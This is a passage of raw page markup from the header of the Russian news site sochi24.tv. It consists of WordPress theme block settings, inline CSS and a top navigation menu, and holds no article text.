tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39580";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7916";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image 